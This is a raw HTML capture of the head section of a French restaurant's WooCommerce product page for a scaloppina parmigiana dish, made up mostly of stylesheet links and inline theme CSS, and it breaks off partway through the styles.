

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://italiankitchen.fr/product/scaloppina-parmigiana/
body_size: 34421
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Scaloppina Parmigiana &#8211; Italian Kitchen</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Italian Kitchen &raquo; Flux" href="https://italiankitchen.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Italian Kitchen &raquo; Flux des commentaires" href="https://italiankitchen.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Italian Kitchen &raquo; Scaloppina Parmigiana Flux des commentaires" href="https://italiankitchen.fr/product/scaloppina-parmigiana/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://italiankitchen.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitaliankitchen.fr%2Fproduct%2Fscaloppina-parmigiana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://italiankitchen.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitaliankitchen.fr%2Fproduct%2Fscaloppina-parmigiana%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://italiankitchen.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpc-block-style-css-css' href='https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/build/css/gutenberg-blocks.css?ver=3.0.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://italiankitchen.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://italiankitchen.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://italiankitchen.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-13385{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#9C9C9C;font-family:"Poppins", Sans-serif;font-size:1em;font-weight:normal;text-transform:none;font-style:normal;line-height:1.5em;letter-spacing:0px;}.elementor-kit-13385 button:hover,.elementor-kit-13385 button:focus,.elementor-kit-13385 input[type="button"]:hover,.elementor-kit-13385 input[type="button"]:focus,.elementor-kit-13385 input[type="submit"]:hover,.elementor-kit-13385 input[type="submit"]:focus,.elementor-kit-13385 .elementor-button:hover,.elementor-kit-13385 .elementor-button:focus{background-color:#C5A572;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-kit-13385 e-page-transition{background-color:#FFBC7D;}.elementor-kit-13385 p{margin-block-end:19px;}.elementor-kit-13385 a{color:#C5A572;font-size:1em;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:0px;}.elementor-kit-13385 a:hover{color:#C5A572;text-decoration:none;line-height:25px;letter-spacing:0px;}.elementor-kit-13385 h1{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:3.2em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-13385 h2{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:2.8em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-13385 h3{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:2.4em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-13385 h4{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:2em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-13385 h5{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:1.4em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-13385 h6{color:#C5A572;font-family:"Italianno", Sans-serif;font-size:1.9em;font-weight:normal;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:2.4em;letter-spacing:0px;}.elementor-kit-13385 button,.elementor-kit-13385 input[type="button"],.elementor-kit-13385 input[type="submit"],.elementor-kit-13385 .elementor-button{font-family:"Poppins", Sans-serif;font-size:1.1em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:0px;color:#C5A572;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-kit-13385 label{color:#9C9C9C;font-family:"Poppins", Sans-serif;font-size:1.1em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-13385 input:not([type="button"]):not([type="submit"]),.elementor-kit-13385 textarea,.elementor-kit-13385 .elementor-field-textual{font-family:"Poppins", Sans-serif;font-size:1em;color:#1C1C1C;background-color:#CECECE;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:15px 20px 15px 20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-13385 h1{font-size:3em;}.elementor-kit-13385 h2{font-size:2.6em;}.elementor-kit-13385 h3{font-size:2.2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-13385 h1{font-size:2.8em;}.elementor-kit-13385 h2{font-size:2.4em;}.elementor-kit-13385 h3{font-size:2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-13615 .elementor-element.elementor-element-989eeb3:not(.elementor-motion-effects-element-type-background), .elementor-13615 .elementor-element.elementor-element-989eeb3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-13615 .elementor-element.elementor-element-989eeb3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-13615 .elementor-element.elementor-element-989eeb3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13615 .elementor-element.elementor-element-d53907a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-b4579ff:not(.elementor-motion-effects-element-type-background), .elementor-13615 .elementor-element.elementor-element-b4579ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-13615 .elementor-element.elementor-element-b4579ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:12px 40px 12px 40px;}.elementor-13615 .elementor-element.elementor-element-b4579ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-13615 .elementor-element.elementor-element-22f47e8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13615 .elementor-element.elementor-element-22f47e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13615 .elementor-element.elementor-element-22f47e8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-13615 .elementor-element.elementor-element-383b6d5{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-13615 .elementor-element.elementor-element-7a960ec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13615 .elementor-element.elementor-element-7a960ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13615 .elementor-element.elementor-element-7a960ec > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-f550a16 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#d3b574;}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#d3b574;}.elementor-13615 .elementor-element.elementor-element-f550a16{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-text{transition:color 0.3s;}.elementor-13615 .elementor-element.elementor-element-6816d3c:not(.elementor-motion-effects-element-type-background), .elementor-13615 .elementor-element.elementor-element-6816d3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-13615 .elementor-element.elementor-element-6816d3c > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13615 .elementor-element.elementor-element-6816d3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-2px;padding:0px 40px 0px 40px;}.elementor-bc-flex-widget .elementor-13615 .elementor-element.elementor-element-8747b83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13615 .elementor-element.elementor-element-8747b83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13615 .elementor-element.elementor-element-8747b83 > .elementor-element-populated{margin:0px 0px -106px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-c33f085{text-align:center;}.elementor-13615 .elementor-element.elementor-element-c33f085 img{width:30%;max-width:30%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-13615 .elementor-element.elementor-element-f9523b7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13615 .elementor-element.elementor-element-f9523b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13615 .elementor-element.elementor-element-f9523b7.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-13615 .elementor-element.elementor-element-f9523b7 > .elementor-element-populated{margin:0px 0px -106px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-49a71ee{width:auto;max-width:auto;--nav-menu-icon-size:25px;}.elementor-13615 .elementor-element.elementor-element-49a71ee > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-menu-toggle{margin-left:auto;background-color:rgba(2, 1, 1, 0);border-width:0px;border-radius:0px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:0.95em;font-weight:500;letter-spacing:1px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main .elementor-item{color:#CECECE;fill:#CECECE;padding-top:40px;padding-bottom:40px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main .elementor-item:hover,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed .elementor-item:before,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-underline .elementor-item:after,
					 .elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-overline .elementor-item:before,
					 .elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-double-line .elementor-item:before,
					 .elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a, .elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-menu-toggle{color:#9C9C9C;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown{background-color:#1C1C1C;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a:hover,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a.elementor-item-active,
